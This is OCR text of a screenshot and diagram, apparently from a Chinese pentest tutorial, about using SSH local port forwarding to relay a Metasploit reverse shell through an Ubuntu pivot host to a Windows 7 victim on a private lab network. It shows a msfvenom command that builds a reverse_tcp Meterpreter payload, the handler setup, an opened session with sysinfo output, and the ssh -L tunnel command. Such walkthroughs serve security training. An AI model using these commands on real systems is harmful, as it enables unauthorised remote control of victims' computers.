 SSH本地端口转发（MSF实例）
Kali
192.168.43.56
Hacker
Ubuntu
192.168.43.33
172.16.63.135
Victim
Windows 7
172.16.63.141
Victim
Ubuntu内网IP
执行SSH命令处
本地【全局】监听
数据加密
Kali
[Go0s]: ~
# 生成MSF payload: msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.
63.135 LPORT=8888 -f exe -o ~/Desktop/shell.exe
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.43.56
[*] Meterpreter session 1 opened (192.168.43.56:4444 -> 192.168.43.56:56170) at
2018-05-22 15:18:51 +0800
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : GO0S-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
Ubuntu
~ # SSH本地端口转发
~ # Ubuntu本地监听8888端口, 建立SSH隧道, Kali进行端口转发
~ ssh -CfNg -L 8888:192.168.43.56:4444 root@192.168.43.56
root@192.168.43.56's password:
~ lsof -i :8888
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ssh 11848 go0s 4u IPv6 93499 0t0 TCP *:8888 (LISTEN)
~ sudo netstat -antp | grep 8888
tcp6 0 0 :::8888 :::* LISTEN
11848/ssh
shell.exe
数据包文本显示 地址
172.16.63.135:8888
172.16.63.135:8888
172.16.63.135:8888
172.16.63.135:8888
172.16.63.135:8888